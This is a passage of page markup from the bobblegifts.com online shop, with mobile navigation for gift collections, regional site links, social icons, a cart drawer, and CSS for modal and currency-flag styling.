            <a data-toggle="tab" href="/collections/gifts-for-christmas" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/gifts-for-christmas" data-haschild="false">Christmas</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/birthday-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/birthday-gifts" data-haschild="false">Birthday Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/boss-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/boss-day-gifts" data-haschild="false">Boss&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/valentine-s-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/valentine-s-day-gifts" data-haschild="false">Valentine’s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/gifts-for-doctors" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/gifts-for-doctors" data-haschild="false">Gifts for Doctors</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/mothers-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/mothers-day-gifts" data-haschild="false">Mother&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/fathers-day" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/fathers-day" data-haschild="false">Father&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/graduation-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/graduation-gifts" data-haschild="false">Graduation Gifts</a>
            </span> 
            
            
          </li>
        
            
          
            
          
          
        </ul>
      </div>
    
    
    </li>
    

  


    
    
    
      
      

        <li class="mobile-nav__item nav-75501 nav-👍-reviews">
          <a
            href="https://www.bobblegifts.com/pages/our-customers"
            class="mobile-nav__link"
            >
              👍 REVIEWS
          </a>
        </li>

      
    
      
      

        <li class="mobile-nav__item nav-75502 nav-bulk-sale">
          <a
            href="/pages/wholesale-order"
            class="mobile-nav__link"
            >
              BULK SALE
          </a>
        </li>

      
    
      
      
      

      
      

      
      

    
    
    
      <li class="mobile-nav__spacer"></li>
      
        <li class="mobile-nav__item mobile-nav__item--secondary">
          <a href="/account/login">
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-login" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 4H18C19.1046 4 20 4.89543 20 6V18C20 19.1046 19.1046 20 18 20H15M11 16L15 12M15 12L11 8M15 12H3" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
            Log In
          </a>
        </li>
        <li class="mobile-nav__item mobile-nav__item--secondary">
          <a href="/account/register">
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user-add" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_Add">
<path id="Vector" d="M15 19C15 16.7909 12.3137 15 9 15C5.68629 15 3 16.7909 3 19M19 16V13M19 13V10M19 13H16M19 13H22M9 12C6.79086 12 5 10.2091 5 8C5 5.79086 6.79086 4 9 4C11.2091 4 13 5.79086 13 8C13 10.2091 11.2091 12 9 12Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
            Create Account
          </a>
        </li>
      
    
    
    
      <li class="mobile-nav__spacer"></li>
      
        <li class="mobile-nav__item mobile-nav__item--secondary"><a href="/">Bobblegifts</a></li>
      
    
    <li class="mobile-nav__item mobile-nav__item--secondary">
       <div class="top-bar">
        <div class="top-bar__left">
          <div class="top-bar__currency current-currency" id="currencyDropdownmb">
            <div><img class="flags USD"><span>US</span></div>
            <div class="company-content" id="companyContentmb">
               <div class="company-item">
               <a href="https://www.bobblegifts.com/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/us_886e1fa9-0b79-43c0-8e9b-9739c9db9b3e.png?v=1730260637">
                <span>US</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.co.uk/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/uk_fc805817-5d18-412a-9414-e276d1219879.png?v=1730260636">
                <span>UK</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.com.au/" rel="nofollow">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/au_a1a355c9-0dc1-4a62-8243-d9ef9eabc4bf.png?v=1730260636">
                  <span>AU</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.de/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/de_b0a5c7c8-da9f-44fa-b745-6f20c4e83bf8.png?v=1730260636">
                <span>DE</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.fr/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/fr_69ced3eb-827d-4522-be4c-7659bbe53012.png?v=1730260637">
                <span>FR</span>
              </a>
              </div>
              
			 <div class="company-item">
                <a href="https://www.bobblegifts.ca/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/CA.png?v=1746522477">
                <span>CA</span>
              </a>
              </div>
			  
			  	<div class="company-item">
                <a href="https://www.bobblegifts.nl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/NL-flag.png?v=1757407760">
                <span>NL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.pl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/PL-flag.png?v=1757407761">
                <span>PL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.es/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/ES-flag.png?v=1757407760">
                <span>ES</span>
              </a>
              </div>

          <div class="company-item">
                <a href="https://www.bobblegifts.it/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/IT-flag.png?v=1757406379">
                <span>IT</span>
              </a>
              </div>
              
            </div>
          </div>
  
  
          <div class="top-bar__pointer">
            <ul class=" welter ">
              
              <li><a href="" style="color:#fff"></a></li>
  
             
            
              <li><a href="" style="color:#fff"></a></li>
  
             
            
              <li><a href="" style="color:#fff"></a></li>
  
             
            
            </ul>
          </div>
  
        </div>
       </div>
    </li>
  </ul>
  <!-- //mobile-nav -->
</div>

  
  


<div class="social-medias">
  
    <a class="social-medias-icon" target="_blank" href="https://www.facebook.com/bobblegifts" title="BobbleGifts on Facebook">
      <svg class="icon-svg icon-facebook" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="facebook"><path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z"></path></svg>
    </a>
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.pinterest.com/bobblegifts" title="BobbleGifts on Pinterest">
      <svg class="icon-svg icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="1935" height="2500" viewBox="0 0 774 1000.2" id="pinterest"><path d="M0 359c0-42 8.8-83.7 26.5-125s43-79.7 76-115 76.3-64 130-86S345.7 0 411 0c106 0 193 32.7 261 98s102 142.3 102 231c0 114-28.8 208.2-86.5 282.5S555.3 723 464 723c-30 0-58.2-7-84.5-21s-44.8-31-55.5-51l-40 158c-3.3 12.7-7.7 25.5-13 38.5S259.8 873 253.5 885c-6.3 12-12.7 23.3-19 34s-12.7 20.7-19 30-11.8 17.2-16.5 23.5-9 11.8-13 16.5l-6 8c-2 2.7-4.7 3.7-8 3s-5.3-2.7-6-6c0-.7-.5-5.3-1.5-14s-2-17.8-3-27.5-2-22.2-3-37.5-1.3-30.2-1-44.5 1.3-30.2 3-47.5 4.2-33.3 7.5-48c7.3-31.3 32-135.7 74-313-5.3-10.7-9.7-23.5-13-38.5s-5-27.2-5-36.5l-1-15c0-42.7 10.8-78.2 32.5-106.5S303.3 223 334 223c24.7 0 43.8 8.2 57.5 24.5S412 284.3 412 309c0 15.3-2.8 34.2-8.5 56.5s-13.2 48-22.5 77-16 52.5-20 70.5c-6.7 30-.8 56 17.5 78s42.8 33 73.5 33c52.7 0 96.2-29.8 130.5-89.5S634 402.7 634 318c0-64.7-21-117.5-63-158.5S470.3 98 395 98c-84 0-152.2 27-204.5 81S112 297.7 112 373c0 44.7 12.7 82.3 38 113 8.7 10 11.3 20.7 8 32-1.3 3.3-3.3 11-6 23s-4.7 19.7-6 23c-1.3 7.3-4.7 12.2-10 14.5s-11.3 2.2-18-.5c-39.3-16-68.8-43.5-88.5-82.5S0 411 0 359z"></path></svg>
    </a>
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.instagram.com/bobblegifts" title="BobbleGifts on Instagram">
      <svg class="icon-svg icon-instagram" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="instagram"><path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,20.14,16ZM12,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15.33Z"></path></svg>
    </a>
  
  
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.youtube.com/@bobblegifts" title="BobbleGifts on YouTube">
      <svg class="icon-svg icon-youtube" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="youtube"><path d="M23,9.71a8.5,8.5,0,0,0-.91-4.13,2.92,2.92,0,0,0-1.72-1A78.36,78.36,0,0,0,12,4.27a78.45,78.45,0,0,0-8.34.3,2.87,2.87,0,0,0-1.46.74c-.9.83-1,2.25-1.1,3.45a48.29,48.29,0,0,0,0,6.48,9.55,9.55,0,0,0,.3,2,3.14,3.14,0,0,0,.71,1.36,2.86,2.86,0,0,0,1.49.78,45.18,45.18,0,0,0,6.5.33c3.5.05,6.57,0,10.2-.28a2.88,2.88,0,0,0,1.53-.78,2.49,2.49,0,0,0,.61-1,10.58,10.58,0,0,0,.52-3.4C23,13.69,23,10.31,23,9.71ZM9.74,14.85V8.66l5.92,3.11C14,12.69,11.81,13.73,9.74,14.85Z"></path></svg>
    </a>
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.tiktok.com/@bobblegiftsofficial" title="BobbleGifts on Tiktok">
      <svg
                                class="icon-svg icon-tiktok"
                                xmlns="http://www.w3.org/2000/svg"
                                viewBox="0 0 2859 3333"
                                shape-rendering="geometricPrecision"
                                text-rendering="geometricPrecision"
                                image-rendering="optimizeQuality"
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                              >
                                <path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/>
                              </svg>
    </a>
  
</div>


</div>
<script>
  const currencyDropdownmb = document.getElementById('currencyDropdownmb');
  const companyContentmb = document.getElementById('companyContentmb');

  currencyDropdownmb.addEventListener('click', () => {
    companyContentmb.classList.toggle('open');
  });

  // 点击页面其他区域时关闭下拉框
  document.addEventListener('click', (event) => {
    if (!currencyDropdownmb.contains(event.target)) {
      companyContentmb.classList.remove('open');
    }
  });
</script>

</div>

  <div id="CartDrawer" class="drawer drawer--right drawer--has-fixed-header drawer--has-fixed-footer">
    <div class="drawer__fixed-header">
      <div class="drawer__header">
        <div class="drawer__title">
          <a href="/cart">
            <span class="fas fa-shopping-bag" aria-hidden="true"></span>
            Your cart
          </a>
        </div>
        <div class="drawer__close">
          <button type="button" class="btn btn-square-small icon-fallback-text drawer__close-button js-drawer-close">
            <span class="fas fa-times" aria-hidden="true"></span>
            <span class="fallback-text">Close Cart</span>
          </button>
        </div>
      </div>
    </div>
    <div class="drawer__inner">
      <p class="ajaxcart-loading-icon fas fa-spinner fa-spin text-center"></p>
      <div class="cart-empty-container text-center">
        <p class="cart--empty-message">Your cart is currently empty.</p>
        <a href="/collections/all" class="btn btn--primary  cart--continue-browsing">Continue browsing</a>
        <p class="cookie-message">Enable cookies to use the shopping cart</p>
      </div>
      <div id="CartContainer" class="drawer__cart"></div>
    </div>
  </div>

  <div id="PageContainer" class="page-container">
    
    



    

        <div class="header-notice-tophf">
  	      
            <a href="https://www.bobblegifts.com/pages/christmas-sale">
             
                <img data-src="//www.bobblegifts.com/cdn/shop/files/hengfu_black_friday.jpg?v=1763383647" class="pchf lazyloaded" src="//www.bobblegifts.com/cdn/shop/files/hengfu_black_friday.jpg?v=1763383647">
            
             
              <img data-src="//www.bobblegifts.com/cdn/shop/files/hengfu_black_friday_H5-blcak.jpg?v=1763383660" class="mbhf lazyloaded" src="//www.bobblegifts.com/cdn/shop/files/hengfu_black_friday_H5-blcak.jpg?v=1763383660">
              
            </a>      
          
        </div>

    
  
  
 
    
    <div id="shopify-section-header-contact" class="shopify-section"><style>

  /*  */
 /* ----------------------------------------------------------- */
/* == tingle v0.13.2 */
/* ----------------------------------------------------------- */

@media(max-width:2800px){
.simple--modal{
height:600px
}
.tingle-modal-box{  
width: 60%; 
max-width: 800px;
}
}
@media(max-width:1450px){
.simple--modal{
height:600px
}
.tingle-modal-box{  
width: 70%; 
max-width: 800px;
}
}
@media(max-width:1366px){
.simple--modal{
height:580px
}
.tingle-modal-box{  
width: 60%; 
max-width: 73rem;
}
}
@media(max-width:1024.1px){ 
.simple--modal{
height:500px;
}
.tingle-modal-box{
width:70%;
}
}
@media(max-width:1024.1px){ 
.tingle-modal-box{
width:80%;
}
.simple--modal{
height:750px;
}    
}
.simple--modal{ 
width: 100%; 
display: flex;  
overflow: auto; 
}
.tingle-modal * {
box-sizing: border-box;
}

.tingle-modal {
position: fixed;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: 2147483645;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
visibility: hidden;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
flex-direction: column;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
overflow: hidden;
-webkit-overflow-scrolling: touch;
background: rgba(0, 0, 0, .5);
opacity: 0;
cursor: pointer;
-webkit-transition: -webkit-transform .2s ease;
transition: -webkit-transform .2s ease;
transition: transform .2s ease;
transition: transform .2s ease, -webkit-transform .2s ease;
}

/* confirm and alerts
-------------------------------------------------------------- */

.tingle-modal--confirm .tingle-modal-box {
text-align: center;
}

/* modal
-------------------------------------------------------------- */

.tingle-modal--noOverlayClose {
cursor: default;
}

.tingle-modal--noClose .tingle-modal__close {
display: none;
}

.tingle-modal__close {
position: fixed;
top: 10px;
right: 28px;
z-index: 1000;
padding: 0;
width: 5rem;
height: 5rem;
border: none;
background-color: transparent;
color: #f0f0f0;
font-size: 6rem;
font-family: monospace;
line-height: 1;
cursor: pointer;
-webkit-transition: color .3s ease;
transition: color .3s ease;
}

.tingle-modal__closeLabel {
display: none;
}

.tingle-modal__close:hover {
color: #fff;
}

.tingle-modal-box {
position: relative;
-ms-flex-negative: 0;
flex-shrink: 0;
margin-top: auto;
margin-bottom: auto; 
border-radius: 0;
background: #fff;
opacity: 1;
cursor: auto;
-webkit-transition: -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: transform .3s cubic-bezier(.175, .885, .32, 1.275), -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
-webkit-transform: scale(.8);
-ms-transform: scale(.8);
transform: scale(.8);
}

.tingle-modal-box__content {
padding:0;  

}

.tingle-modal-box__footer {
display:flex;
justify-content: center;
align-items: center; 
position: initial;
padding: 1.5rem 2rem;
width: auto;
border-bottom-right-radius: 4px;
border-bottom-left-radius: 4px;
background-color: #f5f5f5;
cursor: auto;
}

.tingle-modal-box__footer::after {
display: table;
clear: both;
content: "";
}

.tingle-modal-box__footer--sticky {
position: fixed;
bottom: -200px; /* TODO : find a better way */
z-index: 10001;
opacity: 1;
-webkit-transition: bottom .3s ease-in-out .3s;
transition: bottom .3s ease-in-out .3s;
}

/* state
-------------------------------------------------------------- */

.tingle-enabled {
position: fixed;
overflow: scroll;
left: 0;
right: 0;
}

.tingle-modal--visible .tingle-modal-box__footer {
bottom: 0;
text-align:center; 
justify-content: center;
}

.tingle-enabled .tingle-content-wrapper {
-webkit-filter: blur(8px);
filter: blur(8px);
}

.tingle-modal--visible {
visibility: visible;
opacity: 1;
}

.tingle-modal--visible .tingle-modal-box {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
overflow: auto;
}

.tingle-modal--overflow {
overflow-y: scroll;
padding-top: 8vh;
}

/* btn
-------------------------------------------------------------- */

.tingle-btn {
display: inline-block;
margin: 0 .5rem;
padding: 1rem 2rem;
border: none;
background-color: grey;
box-shadow: none;
color: #fff;
vertical-align: middle;
text-decoration: none;
font-size: inherit;
font-family: inherit;
line-height: normal;
cursor: pointer;
-webkit-transition: background-color .4s ease;
transition: background-color .4s ease;
}

.tingle-btn--primary {
background-color: #e60044;
}

.tingle-btn--danger {
background-color: #a0a0a0;
}

.tingle-btn--default {
background-color: #34495e;
}

.tingle-btn--pull-left {
float: left;
}

.tingle-btn--pull-right {
float: right;
}

.cropper-container {
max-height: 436px;
overflow: hidden;
}

.popbox {
max-height: 470px !important;
}


/* responsive
-------------------------------------------------------------- */
.canvas-container{
margin-top:0px  ;
transform: translateY(0)  ;
} 
@media (max-width : 540px) { 
.canvas-container{   
margin:20% auto 0 auto;
-webkit-transform: translateY(-15%); transform: translateY(-15%);}
.cropcontent {
background: #fff;
width: 100%;
float: left;
text-align: center;
position: absolute;
bottom: 14%;
height: 60px;
line-height: 14px;
font-size: 15px;    -webkit-transform: translateY(-15%); transform: translateY(-15%);
}
.tingle-modal-box__content { 
width: 100%;
height: calc(100% - 50px);
box-sizing: border-box;
padding:0rem;
}
.tingle-modal {
top: 0px;
display: block;
padding-top: 0;
width: 100%;
height: 100%; 
/*     max-height: 100vh; */
overflow: auto;
}

.tingle-modal-box {
width: 100%;  
border-radius: 0;
height: 100%;
position: relative;  
z-index: 1;
box-sizing: border-box;
}

.tingle-modal-box__content {
overflow-y: scroll;
}

.tingle-modal--noClose {
top: 0;
}

.tingle-modal--noOverlayClose {
padding-top: 0;
}

.tingle-modal-box__footer {
width: 100%;
position: absolute;
left: 0;
bottom: 0;
z-index: 2;
display: flex;
justify-content: space-between;
padding: 0;

}

.tingle-modal-box__footer .tingle-btn {
display: block; 
width: 50%; 
}

.tingle-modal__close {    
top: 0;
right: 0;
display: flex;
width: 4rem;
height: 4rem;
border: none;
box-shadow: none;
line-height: 4rem;
color: #000;
font-weight: normal;
justify-content: center;
}

.tingle-modal__closeLabel {
display: none;
}

.tingle-modal__closeIcon {   
display: inline-block;
margin-right: .5rem;
vertical-align: middle;
font-size: 4rem;
font-weight: normal
} 
.tingle-modal-box__footer .tingle-btn {
margin: 0;
padding: 0;
height: 50px;
}
.cropper-container {
/*   	height: 100% !important; */
max-height: 100%;
overflow: hidden;
}

.popbox {
max-height: 100% !important;
}
}

@supports ((-webkit-backdrop-filter: blur(12px)) or (backdrop-filter: blur(12px))) {
.tingle-modal {
-webkit-backdrop-filter: blur(0px);
backdrop-filter: blur(0px);
}

@media (max-width : 540px) { 
.tingle-modal {
-webkit-backdrop-filter: blur(0px);
backdrop-filter: blur(0px);
}
}

.tingle-enabled .tingle-content-wrapper {
-webkit-filter: none;
filter: none;
}

}
@media (max-width : 376px) {   
.canvas-container {
margin: 20% auto 0 auto;
}
}

@media (max-width : 321px) {   
.canvas-container{
margin: 14% auto 0 auto;
}.soufeel-tabs-photo .upload-photo{ 
padding: 0;
}
.docs-buttons {  transform: translateY(63%);}
.cropcontent{ transform: translateY(70%)}
} 

  /* 结束 */
.currencies-section{
display:none;
height:100%;
width:100%;
}
.currencies-section .top-languages{
  margin:auto;
  background: #fafafa;
   display: inline-block;
  padding: 2em 2em;
  color:#777; 
  height: 100%;
  position:relative;
  width:100%
}
.currencies-section .top-languages .close-new{
  position: absolute;
  right: 1em;
  top: 1em;
  border: none;
  background: transparent;
} 
.currencies-section .top-languages h4{
  color: #777; 
  font-size: 1rem;
text-align: center;
font-weight: 400;
}
.currencies-section .top-languages .select-languages-body{ 
/*     background: #fff; */
  float: left;
  width: 100%;   
  padding: 3rem;
}
.currencies-section .top-languages .select-languages{
  display:flex;   
  justify-content: space-between;
  margin: 0 2em;
  border-bottom: 1px solid #ddd;
  padding:0;
}
.currencies-section .top-languages .select-languages-body:last-child .select-languages{
  border-bottom:none;
}
.currencies-section .top-languages .select-languages .left-country{ 
  padding-top: 1em;
  width:25%;
}
.currencies-section .top-languages .select-languages ul{
  width: 100%;
  display: flex;
  justify-content: flex-start;
  flex-wrap:wrap;
  align-items: center;
  font-size: 14px;
}
.currencies-section .top-languages .select-languages ul li{
  width:33.33%; 
  padding: 1em 0em;
  cursor: pointer;
}
.flags {
  background:url('//www.bobblegifts.com/cdn/shop/files/flagsimg.webp?v=1728987868') no-repeat top center;
  width: 16px;
  height: 11px;
  background-position: -16px -11px;
  margin-right:5px;
}
.AED{ background-position: 0px 0px;}
.AUD{ background-position: -16px 0;}
.BGN{ background-position: -32px 0;}
.BND{ background-position: -48px 0;}
.BRL{ background-position: -64px 0;}
.CAD{ background-position: -80px 0;}
.CHF{ background-position: -96px 0;}
.CLP{ background-position: -112px 0;}
.COP{ background-position: -128px 0;}
.CZK{ background-position: -144px 0;}
.EUR{ background-position: -144px -33px;}
.GBP{ background-position: -16px -11px;}
.HKD{ background-position: -32px -11px;}
.HRK{ background-position: -48px -11px;}
.HUF{ background-position: -64px -11px;}
.IDR{ background-position: -80px -11px;}
.ILS{ background-position: -96px -11px;}
.JPY{ background-position: -112px -11px;}
.KRW{ background-position: -128px -11px;}
.LVL{ background-position: -144px -11px;}
.SAR{ background-position: 0px -44px;}
.MOP{ background-position: 0px -22px;}
.MXN{ background-position: -16px -22px;}
.MYR{ background-position: -32px -22px;}
.NOK{ background-position: -48px -22px;}
.NZD{ background-position: -64px -22px;}
.QAR{ background-position: -80px -22px;}
.RON{ background-position: -96px -22px;}
.RUB{ background-position: -112px -22px;}
.SEK{ background-position: -128px -22px;}
.SGD{ background-position: -144px -22px;} 

.THB{ background-position: 0px -33px;}
.TRY{ background-position: -16px -33px;}
.TWD{ background-position: -32px -33px;}
.UAH{ background-position: -48px -33px;}
.USD{ background-position: -64px -33px;}
.VND{ background-position: -80px -33px;}
.ZAR{ background-position: -96px -33px;}
.PHP{ background-position: -112px -33px;}
.INR{ background-position: -128px -33px;}

.currencies-section .top-languages .select-languages ul li a{
  font-weight:normal;
}
@media(max-width:1024.1px){ 
.currencies-section .top-languages .select-languages-body{
  padding:1rem
}
.currencies-section .top-languages .select-languages{
  margin: 0; 
  flex-direction: column;
}
.currencies-section .top-languages .select-languages .left-country{
  width:100%
}
.currencies-section .top-languages .select-languages ul li {
  width: 50%;
}
.currencies-section .top-languages { 
  display: flex; 
  color: #777; 
  position: absolute;
  width: 100%;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}
.top-bar__currency div{   
  /* display: flex;
  align-items: center; */
  
}
.top-bar__currency div .flags{    
  margin-right: .2rem;
}

.top-bar__currency div span{    
  font-size: 16px;
  color: #000;
}

.currencies-section{ 
height:440px; 
}
  .company-content{
    left:0 !important;
  }
}
</style>
<style>
  .top-bar-section {
      display:none
  }
  .custom-class-contact-us .tingle-modal-box{
    max-width:800px;
    border-radius: 0;
  }
  .custom-class-contact-us .tingle-modal-box .simple--modal{
    height:auto;
  }
  .top-bar-section ul.welter { 
      list-style: none; 
      -webkit-animation:anim1 3.5s linear infinite;
  }
  .top-bar-section ul.welter li {
      margin:0;
      width:auto; 
      line-height:2rem;
      cursor:pointer;
  } 
  .top-bar__pointer{
  overflow:hidden; 
      height:28px;
  /*     min-width:1000px;
    text-align:center; */
  }
  @-webkit-keyframes anim1 {
  0%{
    transform: translateY(20px);
  }
  100%{
    transform: translateY(-100%);
  } 
  }
  .top-bar-section ul.welter:hover{
    animation-play-state:paused;
    cursor:pointer;
  }
   @media(min-width:1024.1px) {
  .top-bar-section {
    color:#fff;
   
    background: linear-gradient(var(--light_direction), var(--color_one), var(--color_two));
    font-weight:500;
    padding:.215rem 3rem;
    display:block;
    font-size: 12px;
  }
  .top-bar-section .top-bar {
    display:flex;
    justify-content:space-between;
    align-items:center;
    width:100%;
    max-width:1366px;
    margin:auto;
  }
  .top-bar-section .top-bar.page-width:after {
    display:none;
  }
  .top-bar-section .top-bar__left {
    display:flex;
    justify-content:space-between;
    align-items:center;
  }
     .top-bar-section .top-bar__left .top-bar__currency span {
          color:#fff;	
               padding: 0 5px 0 0;
     }
     .top-bar-section .top-bar__left .top-bar__currency .flags
     {
       margin-top: 3px;
     }
  .top-bar-section .top-bar__left .top-bar__currency {
    margin-right:1.6rem;
    cursor:pointer;
    position: relative;
  }
  .top-bar-section .top-bar__right ul {
    display:flex;
    justify-content:space-between;
